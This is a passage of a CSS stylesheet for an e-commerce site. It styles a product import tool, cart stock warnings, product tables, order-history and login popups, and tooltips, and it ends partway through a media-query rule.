.import-2__form-section .jq-selectbox__select-text {
  padding-top: 16px;
  padding-bottom: 16px;
  font-size: 16px;
  font-weight: 600;
  line-height: 24px;
  color: #233863;
}
.import-2__form-section .jq-selectbox__dropdown {
  top: 100% !important;
}

.import-2__form-section input::-moz-placeholder {
  font-weight: 600;
  color: #80899a;
}

.import-2__form-section input::placeholder {
  font-weight: 600;
  color: #80899a;
}

.import-2__button-start:disabled {
  background-color: #a5abc0;
  border-color: #a5abc0;
}

.import-2__button-wrapper {
  width: 100%;
}

.import-2__button-loaded {
  margin-top: 10px;
}

.import-2__button-wrapper .import-2__button-loaded:not(.import-2__button--mt-10) {
  margin-top: 0;
}

.import-2-collapse {
  margin-top: 20px;
}

.import-2-collapse-item {
  width: 100%;
  border: 1px #DCDCE6 solid;
  padding: 16px;
  margin-bottom: 15px;
}

.import-2-collapse-item:last-child {
  margin-bottom: 0;
}

.import-2-collapse-item__header {
  display: flex;
  width: 100%;
  flex-wrap: wrap;
  justify-content: space-between;
  align-items: center;
  background: transparent;
  border: 0;
  cursor: pointer;
}

.import-2-collapse-item__title {
  margin-top: 0;
  text-align: left;
  color: #383d48;
}

.import-2-collapse-item__date-update {
  font-size: 16px;
  font-weight: normal;
  color: #048459;
  display: block;
  line-height: 1.4;
}

.import-2-collapse-item__arrow {
  width: 36px;
  height: 36px;
  display: flex;
  justify-content: center;
  align-items: center;
  background-color: #048459;
  color: #FFF;
  transform: rotateY(180deg);
  border-radius: 9999px;
  border: 1px solid transparent;
  flex-shrink: 0;
}

.import-2-collapse-item__arrow--mr16 {
  margin-right: 16px;
}

.import-2-collapse-item__arrow--active {
  transform: none;
  border-color: #DCDCE6;
  background-color: #EEEFF1;
  color: #626C81;
}

.import-2-collapse-item__body {
  padding: 16px 16px 0 16px;
}

.import-2-collapse-item__sections {
  display: flex;
  flex-wrap: wrap;
  margin: 0 -15px;
  padding-top: 30px;
  border-top: 1px #DCDCE6 solid;
}

.import-2-collapse-item__section {
  width: 100%;
  flex: 1 1 25%;
  max-width: 25%;
  padding: 0 15px;
}

.import-2-collapse-item__section-title {
  font-size: 14px;
  line-height: 18px;
  font-weight: bold;
  text-transform: uppercase;
  color: #048459;
  margin-bottom: 15px;
}

.import-2-collapse-item__section-list {
  padding: 0;
  margin: 0;
  list-style: none;
}

.import-2-collapse-item__section-list {
  margin-bottom: 15px;
}

.import-2-collapse-item__section-list > li {
  margin-bottom: 5px;
}

.import-2-collapse-item__section-list > li:last-child {
  margin-bottom: 0;
}

.import-2-collapse-item__section-list > li > a {
  font-size: 13px;
  border-bottom: 1px solid transparent;
  padding-bottom: 2px;
  text-overflow: ellipsis;
  white-space: nowrap;
  display: block;
  overflow: hidden;
}

.import-2-collapse-item__section-list:hover > a {
  border-bottom-color: #048459;
}

.import-2__modal {
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 99;
  display: flex;
}

.import-2__modal-overlay {
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  background-color: rgba(27, 34, 48, 0.8);
}

.import-2__modal-content {
  z-index: 100;
  background-color: white;
  border-radius: 8px;
  padding: 56px 64px 64px;
  margin: auto;
  position: relative;
}

.import-2__modal-title {
  font-size: 20px;
  line-height: 24px;
  color: #383d48;
  font-weight: 700;
  margin-left: 8px;
}

.import-2__modal-settings-wrap {
  margin-top: 40px;
  padding: 16px 56px 16px 24px;
  display: flex;
  background-color: #f3f4f6;
  border: 1px solid #dcdce6;
  border-radius: 8px;
}

.import-2__modal-setting-section {
  display: flex;
  flex-direction: column;
  width: 100px;
  margin-left: 8px;
}

.import-2__modal-setting-section span {
  font-size: 12px;
  line-height: 16px;
  color: #233863;
}

.import-2__modal-setting-section input {
  margin-top: 6px;
  padding: 16px;
  border: 1px solid #dcdce6;
  border-radius: 4px;
  color: #233863;
  font-size: 16px;
  line-height: 24px;
}

.import-2__modal-setting-section input::-moz-placeholder {
  color: #626c81;
  font-size: 16px;
  line-height: 24px;
}

.import-2__modal-setting-section input::placeholder {
  color: #626c81;
  font-size: 16px;
  line-height: 24px;
}

.import-2__modal-settings-name {
  width: 320px;
  margin-left: 0;
}

.import-2__modal-settings-name span {
  font-weight: 500;
  font-size: 16px;
  line-height: 19px;
}

.import-2__modal-settings-name input {
  margin-top: 19px;
}

.import-2__modal-settings-button {
  margin-top: 30px;
  padding: 16px 40px;
}

.import-2__modal-settings-button:hover {
  background-color: #2dc592;
  border-color: #2dc592;
}

.import-2__remove-settings-button {
  margin-left: 10px;
  background: #dc3545;
  border-color: #dc3545;
}

.import-2__remove-settings-button:hover {
  background: #842029;
  border-color: #842029;
}

.import-2__modal-close-button {
  position: absolute;
  top: 56px;
  right: 64px;
  color: #5e636f;
  background: transparent;
  border: none;
  cursor: pointer;
  font-size: 16px;
  line-height: 24px;
}

.import-2__modal-close-button svg {
  width: 10px;
  height: 10px;
  margin-left: 8px;
}

.import-2__modal-example .import-2__modal-content {
  padding: 40px 48px;
}

.import-2__modal-example .import-2__modal-close-button {
  top: 40px;
  right: 48px;
}
.import-2__modal-example .import-2__modal-close-button span {
  display: none;
}
.import-2__modal-example .import-2__modal-close-button svg {
  margin-left: unset;
}

.import-2__modal-example-wrap {
  position: relative;
}

.import-2__modal-example-top {
  position: absolute;
  left: 24px;
  top: -10px;
  color: #626c81;
  font-size: 14px;
  line-height: 24px;
  display: flex;
}

.import-2__modal-example-top span {
  width: 92px;
  text-align: center;
}

.import-2__modal-example-top span:not(:first-of-type) {
  margin-left: 8px;
}

.import-2__modal-example-left {
  position: absolute;
  left: 8px;
  top: 24px;
  width: auto;
  color: #626c81;
  font-size: 14px;
  line-height: 24px;
  display: flex;
  flex-direction: column;
}

.import-2__modal-example-left span {
  height: 48px;
  display: flex;
  align-items: center;
}

.import-2__modal-example-left span:not(:first-of-type) {
  margin-top: 8px;
}

.import-2__modal-example-grid-wrap {
  margin-top: 72px;
  padding-top: 24px;
  padding-left: 24px;
  display: grid;
  grid-template-columns: repeat(7, 92px);
  grid-template-rows: repeat(5, 48px);
  grid-gap: 8px;
  grid-row-gap: 8px;
}

.import-2__modal-example-grid-wrap div {
  background-color: #f0f1f5;
  border-radius: 8px;
  color: #989faf;
  font-size: 12px;
  line-height: 24px;
  display: flex;
  align-items: center;
  justify-content: center;
}

.import-2__modal-example-grid-wrap .import-2__modal-example-active {
  background-color: #e0f1ea;
  color: #048459;
  position: relative;
}

.import-2__example-active-number {
  color: white;
  z-index: 2;
}

.import-2__example-barcode-active {
  position: absolute;
  left: 419px;
  top: -40px;
  bottom: -8px;
  background-color: #048459;
  width: 102px;
  border-radius: 8px;
}

.import-2__example-quantity-active {
  position: absolute;
  left: 519px;
  top: -40px;
  bottom: -8px;
  background-color: #048459;
  width: 102px;
  border-radius: 8px;
}

.import-2__example-price-active {
  position: absolute;
  left: 619px;
  top: -40px;
  bottom: -8px;
  background-color: #048459;
  width: 102px;
  border-radius: 8px;
}

.import-2__example-first-number-active {
  position: absolute;
  left: 0;
  top: 76px;
  height: 56px;
  background-color: #048459;
  border-radius: 8px;
  width: 730px;
}

.import-2__modal-example-caption {
  margin-top: 32px;
  text-align: center;
  color: #383d48;
}

.import-2__success-block {
  background-color: white;
  border-radius: 8px;
  padding: 64px 100px 116px;
  margin-top: 64px;
  margin-bottom: 64px;
}

.import-2__success-header {
  display: flex;
  align-items: center;
  gap: 20px;
}

.import-2__success-title {
  font-size: 20px;
  line-height: 24px;
  color: #383d48;
  margin-top: 16px;
  font-weight: bold;
}

.import-2__success-text {
  margin-top: 16px;
  max-width: 432px;
  color: #383d48;
}

.import-2__success-text > a {
  color: #048459;
  text-decoration: underline;
}

.import-2__success-buttons {
  display: flex;
  flex-wrap: wrap;
}

.import-2__success-button {
  margin-top: 32px;
  padding: 16px 40px;
}

.import-2__success-button + .import-2__success-button {
  margin-left: 15px;
}

.import-2__success-ok {
  margin-top: 12px;
  padding: 24px;
  background-color: rgba(4, 132, 89, 0.12);
  border-radius: 8px;
  color: #048459;
  max-width: 544px;
}

.import-2__success-ok-title {
  font-weight: 600;
  margin-bottom: 24px;
}

.import-2__success-alert {
  margin-top: 40px;
  padding: 24px;
  background-color: #FFD5D7;
  border-radius: 8px;
  color: #C6050B;
  max-width: 544px;
}

.import-2__success-alert-title {
  font-weight: 600;
  margin-bottom: 24px;
}

.import-2__success-alert--scroll {
  max-height: 300px;
  overflow: auto;
}

.import-2__success-ok-message span,
.import-2__success-alert-message span {
  display: inline-block;
}

.import-2__success-ok-message span:not(:first-of-type),
.import-2__success-alert-message span:not(:first-of-type) {
  margin-top: 12px;
}

.import-2__success-alert-link {
  display: inline-block;
  color: #dc3545;
  margin-top: 20px;
  border-bottom: 1px dotted;
}

.import-2__new-settings-response {
  margin-top: 16px;
}

.import-2__start-import, .import-2__attention-import {
  display: block;
  margin-bottom: 16px;
}

.import-2 .success {
  color: #198754;
}

.import-2 .error {
  color: #dc3545;
}

.cart-rest-warning {
  display: flex;
  justify-content: space-between;
  margin: 0 -15px;
  margin-bottom: 25px;
}

.cart-rest-warning_col {
  width: 100%;
  max-width: 50%;
  padding: 0 15px;
}

.cart-rest-warning_list {
  padding-left: 20px;
  margin: 0;
}

.cart-rest-warning_list-item {
  margin-bottom: 3px;
  font-size: 14px;
  color: #dc3545;
}

.cart-rest-warning_list-item:last-child {
  margin-bottom: 0;
}

.cart-rest-warning_list-item > a {
  color: inherit;
  text-decoration: underline;
  text-underline-offset: 2px;
}

.cart-rest-warning-att {
  font-size: 13px;
  margin-top: 10px;
}

.cart-rest-warning-submit {
  margin-bottom: 10px;
  display: flex;
  align-items: center;
}

.cart-rest-warning-submit:last-child {
  margin-bottom: 0;
}

.cart-rest-warning-submit__text {
  color: #198754;
  font-size: 14px;
  margin-left: 15px;
}

.cart-rest-warning-submit .btn {
  font-size: 14px;
  padding: 7px 13px;
}

.cart-rest-warning-submit .cart-order__btn {
  position: static;
  padding-right: 33px;
  background-position: right 6px center;
  width: auto;
}

.rest-warning-modal-wrapper {
  max-height: 400px;
  overflow: auto;
  padding-right: 20px;
}

.rest-warning-modal-wrapper::-webkit-scrollbar {
  display: block;
  width: 5px;
  background-color: #e6e6ee;
  border: 2px solid #ffffff;
  border-radius: 4px;
}

.rest-warning-modal-wrapper::-webkit-scrollbar-thumb {
  background-color: #048459;
  border-radius: 4px;
  width: 5px;
}

@media (max-width: 1300px) {
  .cart-rest-warning {
    flex-wrap: wrap;
  }
  .cart-rest-warning_col {
    max-width: 100%;
    margin-bottom: 15px;
  }
  .cart-rest-warning_col:last-child {
    margin-bottom: 0;
  }
}
@media (max-width: 1023px) {
  .import__sections {
    grid-template-columns: repeat(1, minmax(0, 1fr));
    row-gap: 1rem;
    margin-bottom: 5rem;
  }
  .import-2__section-wrap {
    flex-direction: column;
  }
  .import-2__content-wrap {
    margin-top: 1rem;
    margin-right: 0;
  }
  .import-2__button-white {
    margin-left: 0;
    margin-top: 2rem;
  }
  .import-2__modal-content {
    max-width: calc(100% - 2rem);
    margin-left: 1rem;
    margin-right: 1rem;
    padding: 2rem;
  }
  .import-2__new-settings-modal .import-2__modal-content,
  .import-2__edit-settings-modal .import-2__modal-content {
    margin-left: auto;
    margin-right: auto;
  }
  .import-2__modal-example .import-2__modal-content {
    padding: 2rem;
  }
  .import-2__example-content-wrap {
    overflow: auto;
  }
  .import-2__modal-close-button,
  .import-2__modal-example .import-2__modal-close-button {
    top: 32px;
    right: 32px;
  }
  .import-2__modal-close-button span,
  .import-2__modal-example .import-2__modal-close-button span {
    display: none;
  }
  .import-2__modal-title {
    margin-left: 0;
  }
  .import-2__success-block {
    padding: 2rem;
  }
  .import-2-collapse-item__section {
    flex: 1 1 33%;
    max-width: 33%;
  }
}
@media (max-width: 767px) {
  .import__section {
    padding: 1rem;
  }
  .import-2__section {
    padding: 1rem;
  }
  .import-2__form-section button {
    margin-right: 1rem;
    margin-left: auto;
  }
  .import-2__modal-title {
    max-width: 270px;
    display: inline-block;
  }
  .import-2__modal-close-button,
  .import-2__modal-example .import-2__modal-close-button {
    top: 16px;
    right: 16px;
  }
  .import-2__modal-settings-wrap {
    flex-direction: column;
  }
  .import-2__modal-setting-section {
    margin-left: 0;
  }
  .import-2__modal-setting-section:not(:first-of-type) {
    margin-top: 8px;
  }
  .import-2__modal-settings-name {
    max-width: 100%;
  }
  .import-2__success-block {
    padding: 1rem;
  }
  .import-2-collapse-item__section {
    flex: 1 1 50%;
    max-width: 50%;
  }
}
@media (max-width: 640px) {
  .import-2__success-buttons {
    display: block;
  }
  .import-2__success-button {
    display: block;
  }
  .import-2__success-button + .import-2__success-button {
    margin-left: 0;
    margin-top: 15px;
  }
  .import-2__remove-settings-button {
    margin-left: 0;
  }
  .import-2-collapse-item__date-update {
    margin-bottom: 10px;
  }
}
@media (max-width: 480px) {
  .product-detail .product-table .table {
    width: 100%;
    overflow: auto;
    background: #f4f5f7;
  }
  .product-table .table .tr-header {
    padding-left: 0;
  }
  .product-table .table .tr-header .product-table__name-id {
    padding-left: 28px;
  }
  .product-detail .product-table .table .td {
    width: 100%;
    max-width: 85px;
    min-width: 60px;
    font-size: 14px;
  }
  .product-detail .product-table .table .td:first-child {
    max-width: 110px;
    min-width: 110px !important;
    padding-left: 5px;
  }
  .product-detail .product-table__name {
    overflow-x: auto;
    /* max-width:100px; */
    padding-bottom: 5px;
  }
  .product-table__name-color {
    transform: none;
    width: 16px;
    height: 16px;
  }
  .product-table__name-code {
    white-space: nowrap;
    max-width: 85px;
    padding-left: 28px;
    font-size: 13px;
  }
  .import-2-collapse-item__section {
    flex: 1 1 100%;
    max-width: 100%;
    margin-bottom: 30px;
  }
  .import-2-collapse-item__section:last-child {
    margin-bottom: 0;
  }
}
.product__bottom-wrapper {
  display: flex;
  align-items: center;
  gap: 20px;
}

.product__bottom-info {
  display: flex;
  flex-direction: column;
  gap: 4px;
}

.product__bottom-cart {
  display: flex;
  flex-direction: column;
  gap: 4px;
}

.product__bottom-additional {
  display: flex;
  flex-direction: column;
  gap: 8px;
}

.product__bottom-item {
  display: flex;
  align-items: center;
  gap: 12px;
}

.product__bottom-item {
  font-size: 16px;
  line-height: 19px;
}

.product__bottom-icon {
  display: block;
  width: 28px;
  height: 28px;
  -o-object-fit: cover;
     object-fit: cover;
}

@media (max-width: 991px) {
  .product__bottom-wrapper {
    flex-direction: column-reverse;
    align-items: flex-start;
  }
  .product__bottom-info {
    width: 100%;
    flex-direction: row-reverse;
    justify-content: flex-end;
  }
  .product__bottom-icon {
    width: 24px;
    height: 24px;
  }
}
.sale__error-block,
.sale__success-block {
  display: flex;
  align-items: center;
}

.sale__error-text,
.sale__success-text {
  display: block;
  padding-left: 16px;
}

.sale__error-block {
  color: #dc3545;
}

.sale__success-block {
  color: #2dc592;
}

.sale__hide {
  display: none;
}

.pPromo-btn[data-sale-in] {
  position: relative;
  max-width: 253px;
  width: 100%;
  height: 58px;
}

.btn-action-cart-spinner {
  display: flex;
  width: 42px;
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
}

.btn-action-cart-spinner .circle {
  max-width: 6px;
  max-height: 6px;
  min-width: 6px;
  min-height: 6px;
  border-radius: 50%;
  background-color: white;
  animation: move 500ms linear 0ms infinite;
  margin-right: 12px;
}

.btn-action-cart-spinner .circle:first-child {
  position: absolute;
  top: 0;
  left: 0;
  animation: grow 500ms linear 0ms infinite;
}

.btn-action-cart-spinner .circle:last-child {
  position: absolute;
  top: 0;
  right: 0;
  margin-right: 0;
  animation: grow 500ms linear 0s infinite reverse;
}

@keyframes grow {
  from {
    transform: scale(0, 0);
    opacity: 0;
  }
  to {
    transform: scale(1, 1);
    opacity: 1;
  }
}
@keyframes move {
  from {
    transform: translateX(0px);
  }
  to {
    transform: translateX(18px);
  }
}
.td__info {
  position: relative;
  flex: auto;
  max-width: 200px;
}
.td__info-link {
  display: block;
  padding-top: 4px;
  text-decoration: underline;
  font-size: 12px;
}

.td__info-top {
  display: flex;
}

.td__info-text {
  display: block;
  margin-right: 20px;
}

.td__info-icon {
  flex-shrink: 0;
  width: 24px;
  height: 24px;
}

.td__info-spoiler {
  display: none;
  margin-top: 20px;
  position: absolute;
  padding: 10px;
  right: 0;
  bottom: -5px;
  font-size: 14px;
  line-height: 15px;
  width: 100%;
  max-width: calc(100vw - 70px);
  z-index: 1;
  transform: translateY(100%);
  background-color: rgb(245, 245, 245);
  border-radius: 5px;
  box-shadow: 0 2px 4px rgba(0, 0, 0, 0.5);
  transition: opacity 0.3s ease;
}

.td__info-spoiler--active {
  opacity: 1;
  height: inherit;
  /* visibility: visible; */
  pointer-events: all;
}

.td__info-spoiler--top {
  bottom: inherit;
  top: -5px;
  transform: translateY(-100%);
  margin-top: -20px;
}

.tr--relative {
  position: relative;
}

.td__warning {
  display: flex;
  align-items: center;
  cursor: pointer;
  position: absolute;
  right: 10px;
  top: 50%;
  transform: translateY(-50%);
  width: 30px;
  height: 30px;
}

.product-table__name-color--active {
  border: 4px solid #048459;
}

.product-pack {
  position: relative;
}

.product-pack::before {
  content: "";
  background-color: black;
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  width: 100%;
  height: 100%;
  z-index: 0;
  transition: all 0.3s ease;
  opacity: 0;
}

.product-pack .fancybox-loading {
  z-index: 1;
  opacity: 0;
  transition: opacity 0.3s ease;
}

.product-pack--loading::before,
.product-pack--error::before {
  opacity: 0.3;
}

.product-pack--loading .fancybox-loading {
  opacity: 1;
}

.product-pack--loading img,
.product-pack--error img {
  font-size: 0;
}

.product-pack--loading,
.product-pack--error {
  overflow: hidden;
}

.product-pack--error {
  min-height: 429px;
}

.product-pack__error-image {
  opacity: 0;
}

/* .product-pack img {
  transition: opacity 0.3s ease;
} */
.product-pack__error-icon {
  width: 48px;
  height: 48px;
  position: absolute;
  top: 50%;
  left: 50%;
  opacity: 0;
  transition: all 0.3s ease;
  transform: translate(-50%, -50%);
}

.product-pack--error .product-pack__error-icon {
  animation: fadeIn 0.3s ease-in-out forwards;
}

@keyframes fadeIn {
  0% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}
.import-2__loader-rotation {
  content: "";
  position: relative;
  width: 50px;
  height: 50px;
  margin: 20px auto;
  animation: loader-rotation 0.8s infinite linear;
  border-left: 3px solid rgba(4, 132, 89, 0.15);
  border-right: 3px solid rgba(4, 132, 89, 0.15);
  border-bottom: 3px solid rgba(4, 132, 89, 0.15);
  border-top: 3px solid rgba(4, 132, 89, 0.8);
  border-radius: 100%;
}
@keyframes loader-rotation {
  0% {
    transform: rotate(0deg);
  }
  100% {
    transform: rotate(360deg);
  }
}
.import-2__success-wrapper + .import-2__success-wrapper {
  margin-top: 30px;
}

.import-2__loader {
  display: flex;
  justify-content: center;
  position: fixed;
  z-index: 1000;
  top: 0;
  bottom: 0;
  right: 0;
  left: 0;
  background-color: rgba(255, 255, 255, 0.5);
  opacity: 0;
  pointer-events: none;
}

.import-2__loader--active {
  opacity: 1;
  pointer-events: all;
}

.import-2__loader-wrapper {
  display: flex;
  flex-direction: column;
  max-width: 400px;
  width: 100%;
  align-items: center;
  justify-content: center;
}

.import-2__loader-title {
  font-size: 2rem;
  font-weight: 800;
  text-align: center;
}

.import-2__loader-subtitle {
  display: block;
  margin: 20px 0;
  font-size: 1.5rem;
  text-align: center;
}

.import-2__loader-text {
  display: flex;
  margin-bottom: 20px;
  font-size: 1.5rem;
  text-align: center;
}

.import-2__loader-num {
  margin: 0 5px;
}

.import-2__loader-progress {
  width: 100%;
  -webkit-appearance: none;
  -moz-appearance: none;
       appearance: none;
  border: none;
  border-radius: 10px;
  height: 10px;
}

.import-2__loader-progress::-webkit-progress-bar,
.import-2__loader-progress::-webkit-progress-value {
  border-radius: 10px;
}

.import-2__loader-progress::-moz-progress-bar {
  border-radius: 10px;
}

.import-2__loader-progress::-webkit-progress-value {
  background: #048459;
}

.popup-order {
  max-width: 656px;
  padding: 27px 32px 30px;
}
.popup-order__content {
  display: flex;
  flex-direction: column;
  margin-top: 15px;
}
.popup-order__new-setting {
  z-index: 99993 !important;
}
.popup-order__result {
  max-width: 656px;
  padding: 27px 32px 30px;
  min-height: 300px;
}
.popup-order__button {
  outline: none;
  border: none;
  width: 20px;
}
.popup-order__download {
  margin-top: 20px;
}
.popup-order > .fancybox-button[data-fancybox-close] {
  z-index: 1;
}
.popup-order__history, .popup-order__repeat {
  max-width: 480px !important;
  padding: 27px 32px 30px !important;
  display: none;
}
.popup-order__history .popup-form, .popup-order__repeat .popup-form {
  display: flex;
  flex-direction: column;
}
.popup-order__history .popup-form [type=submit], .popup-order__repeat .popup-form [type=submit] {
  margin-left: auto;
}
.popup-order__history-list {
  max-height: 400px;
  padding: 0;
  padding-right: 15px;
  margin: 0;
  list-style: none;
  font-size: 14px;
  overflow-y: auto;
}
.popup-order__history-list::-webkit-scrollbar {
  display: block;
  width: 5px;
  height: 100%;
  background-color: #e6e6ee;
  border-radius: 3px;
}
.popup-order__history-list::-webkit-scrollbar-thumb {
  background-color: #048459;
  border-radius: 3px;
  width: 5px;
}
.popup-order__history-item + .popup-order__history-item {
  margin-top: 15px;
}
.popup-order__history-header {
  display: flex;
  align-items: center;
  justify-content: space-between;
}
.popup-order__history-user {
  font-size: 15px;
  font-weight: bold;
}
.popup-order__history-time {
  font-size: 13px;
  color: #80899a;
}
.popup-order__history-employee {
  margin-bottom: 5px;
  font-size: 12px;
  line-height: 1;
  color: #80899a;
}
.popup-manager {
  margin: 20px 0 !important;
}
.popup-manager__type-block {
  display: grid;
  grid-template-columns: repeat(2, 1fr);
  gap: 16px;
}
@media (max-width: 991px) {
  .popup-manager__type-block {
    grid-template-columns: 1fr;
  }
}
.popup-manager__type-block .jq-selectbox {
  width: 100%;
}
.popup-manager__type-block .jq-selectbox__select-text {
  padding: 15px 24px 16px;
  border: 1px solid #dcdce6;
  border-radius: 4px;
}
.popup-manager__type-block .jq-selectbox__dropdown {
  top: 100% !important;
  line-height: 24px;
}
.popup-manager__contacts-block {
  display: grid;
  grid-template-columns: repeat(3, 1fr);
  gap: 16px;
}
@media (max-width: 991px) {
  .popup-manager__contacts-block {
    grid-template-columns: 1fr;
    gap: 0;
  }
}
.popup-manager__comment-file {
  display: grid;
  grid-template-columns: repeat(2, 1fr);
  gap: 16px;
}
@media (max-width: 991px) {
  .popup-manager__comment-file {
    grid-template-columns: 1fr;
    gap: 0;
  }
}
.popup-manager__file-wraper {
  display: flex;
  flex-direction: column;
}
.popup-manager__file-wraper .import-2__button-loaded {
  margin-top: 0;
}
.popup-manager__file-title {
  display: block;
  margin: 10px 0 0;
}
.popup-manager__file-title--hide {
  display: none;
}
@media (max-width: 1024px) {
  .popup-manager__file-title {
    margin: 2px 0 20px;
    font-size: 14px;
  }
}
.popup-manager__import-button {
  display: flex;
  align-items: center;
  justify-content: center;
}
.popup-manager__import-button:not(.import-2__button--mt-10) {
  margin-top: 0;
}
.popup-manager__import-button span {
  display: block;
  padding-left: 8px;
}
.popup-manager__import-button svg {
  width: 11px;
  height: 22px;
}
.popup-approve__body {
  display: flex;
  flex-direction: column;
}
.popup-approve__submit {
  max-width: 400px !important;
  padding: 27px 32px 30px !important;
}
.popup-approve__submit [data-apply] {
  display: block;
  margin: 20px 0 0 auto;
}
.popup-title--center {
  text-align: center;
}
.popup-auth .popup-title {
  margin-bottom: 20px;
}
.popup-auth__tabs {
  margin-bottom: 15px;
}
.popup-auth .input-wrap {
  margin-bottom: 20px;
}
.popup-auth__sms-text {
  display: none;
  margin-bottom: 20px;
  font-size: 12px;
  line-height: 1.4;
  color: #626C81;
  visibility: hidden;
  opacity: 0;
  transition: 0.3s ease-in-out;
}
.popup-auth__sms-text.active {
  display: block;
  visibility: visible;
  opacity: 1;
}
.popup-auth__sms-btn {
  display: none;
  margin-bottom: 20px;
}
.popup-auth .forgot-pass {
  margin-top: unset;
}
.popup-auth__inner {
  position: relative;
  display: flex;
  height: 110px;
}
.popup-auth__inner-block {
  position: absolute;
  width: 100%;
  transform: translateX(100%);
  transition: 0.3s ease-in-out;
}
.popup-auth__inner-block:first-child {
  transform: translateX(-100%);
}
.popup-auth__inner-block.active {
  transform: translateX(0);
}
.popup-auth__warning {
  margin-bottom: 20px;
  font-size: 14px;
}
.popup-auth__checkbox-label {
  padding-bottom: 20px;
}
.popup-auth #login_by_phone {
  overflow: hidden;
}
.popup-auth #login_by_phone .input-wrap {
  margin-bottom: 0;
}
.popup-auth #login_by_phone .error-message {
  bottom: unset;
  top: 100%;
}
.popup-auth #login_by_phone .popup-button {
  margin-top: unset;
}
.popup-auth #client-code::-webkit-outer-spin-button,
.popup-auth #client-code::-webkit-inner-spin-button {
  -webkit-appearance: none;
  margin: 0;
}
.popup-auth-sms {
  position: relative;
  top: unset;
  left: unset;
  right: unset;
  bottom: unset;
  max-width: 430px;
  width: 100%;
  padding: 47px 30px;
}
.popup-auth-sms .popup-right {
  padding: unset;
  margin: unset;
  width: unset;
}
.popup-auth-sms .input__buttons {
  margin-bottom: 10px;
}
.popup-auth-sms #login_by_phone .error-message {
  top: unset;
}
.popup#popupEnterRequest {
  max-width: 857px;
  width: 100%;
  padding: 38px 35px 16px;
}
.popup#popupEnterRequest .popup-form--bottom {
  max-width: 372px;
  width: 100%;
  margin: 4px auto 0;
}
.popup#popupEnterRequest .popup-form--bottom [type=submit] {
  display: flex;
  justify-content: center;
  align-items: center;
  height: 57px;
  width: 100%;
  text-align: center;
  margin: 0 0 16px;
}
.popup#popupEnterRequest .popup-form__msg {
  font-size: 12px;
  line-height: 1.2;
  color: #9AA1B0;
}
.popup#popupEnterRequest .popup-form__msg-info {
  display: none;
  margin-top: 4px;
  padding: 5px 5px 5px 37px;
  border: 1px solid #DCDCE6;
  border-radius: 4px;
  font-size: 16px;
  line-height: 24px;
  color: #5e636f;
  background: #F4F5F7;
}
@media (max-width: 767px) {
  .popup#popupEnterRequest .popup-form__msg-info {
    padding: 10px;
    font-size: 14px;
    line-height: 1.5;
  }
}
.popup#popupEnterRequest input[name=mail] {
  position: absolute;
  visibility: hidden;
}
.popup#popupEnterRequest .input {
  transition: 0.2s ease-in-out;
}
.popup#popupEnterRequest .input:disabled {
  background: #F4F5F7;
}
.popup#popupEnterRequest .input-grid {
  z-index: 1;
  position: relative;
  display: grid;
  grid-template-columns: repeat(2, 1fr);
  gap: 0 20px;
}
@media (max-width: 767px) {
  .popup#popupEnterRequest .input-grid {
    grid-template-columns: 1fr;
  }
  .popup#popupEnterRequest .input-grid .jq-selectbox__select-text {
    width: calc(100vw - 70px);
  }
}
@media (min-width: 768px) {
  .popup#popupEnterRequest .input-wrap:nth-child(1) {
    grid-column: 1/3;
  }
  .popup#popupEnterRequest .input-wrap:nth-child(4) {
    grid-column: 1/3;
  }
}
@media (max-width: 767px) {
  .popup#popupEnterRequest .input-wrap__city {
    order: 1;
  }
}
.popup#popupEnterRequest .input-wrap [type=number] {
  -moz-appearance: textfield;
}
.popup#popupEnterRequest .input-wrap [type=number]::-webkit-outer-spin-button, .popup#popupEnterRequest .input-wrap [type=number]::-webkit-inner-spin-button {
  -webkit-appearance: none;
}

.approve-popup {
  max-width: 656px !important;
  padding: 27px 32px 30px !important;
  display: none;
}
.approve-popup .popup-title {
  font-size: 18px;
  font-weight: 400;
}
.approve__button-wrapper {
  display: flex;
  justify-content: center;
  gap: 20px;
}

.info__hint {
  position: relative;
}
.info__hint:hover .info__hint-block {
  visibility: visible;
  opacity: 1;
}
.info__hint-wrap {
  position: relative;
}
.info__hint-wrap:hover {
  z-index: 10;
}
.info__hint-wrap .info__hint {
  z-index: 1;
  position: absolute;
  top: 50%;
  right: 10px;
  transform: translateY(-50%);
  visibility: hidden;
  opacity: 0;
  pointer-events: none;
  transition: 0.2s ease-in-out;
}
.info__hint-wrap .info__hint.visible {
  pointer-events: auto;
  visibility: visible;
  opacity: 1;
}
.info__hint-wrap .info__hint-icon {
  margin: unset;
  background: center/contain no-repeat url("/local/templates/collant/images/svg/question.svg");
  background-color: transparent;
}
.info__hint-icon {
  display: flex;
  width: 16px;
  height: 16px;
  min-width: 16px;
  margin-right: 5px;
  border-radius: 50%;
  background: center/contain no-repeat #f4f5f7 url("/local/templates/collant/images/icon-hint.jpg");
  cursor: pointer;
}
.info__hint-block {
  z-index: 1;
  position: absolute;
  top: calc(100% + 11px);
  left: -20px;
  visibility: hidden;
  opacity: 0;
  width: 280px;
  padding: 15px;
  border: 1px solid rgba(165, 171, 192, 0.2);
  border-radius: 4px;
  font-size: 14px !important;
  line-height: 1.5 !important;
  white-space: normal !important;
  text-align: left !important;
  color: #5e636f;
  background: white;
  box-shadow: 0 0 6px rgba(26, 36, 121, 0.08);
  transition: 0.3s all ease;
  cursor: default;
  pointer-events: none;
}
.info__hint-block::before {
  content: "";
  z-index: -1;
  position: absolute;
  top: -8px;
  left: 20px;
  transform: rotate(45deg);
  display: block;
  position: absolute;
  width: 12px;
  height: 12px;
  border: 1px solid rgba(165, 171, 192, 0.2);
  border-right-color: transparent;
  border-bottom-color: transparent;
  background: #ffffff;
}

.request-detail__list-item .info__hint {
  position: relative;
  top: unset;
  right: unset;
  transform: unset;
  margin-left: 10px;
}
.request-detail__list-item .info__hint-wrap {
  padding-right: unset;
}

.tooltip {
  z-index: 7;
  position: absolute;
  top: -15px;
  max-width: 300px;
  width: -moz-max-content;
  width: max-content;
  cursor: default;
  visibility: hidden;
  opacity: 0;
  pointer-events: none;
  transition: 0.2s ease-in-out;
}
.tooltip.show {
  visibility: visible;
  opacity: 1;
  pointer-events: auto;
}
@media (min-width: 1025px) {
  .tooltip[data-pos-d=left] {
    right: calc(100% + 30px);
  }
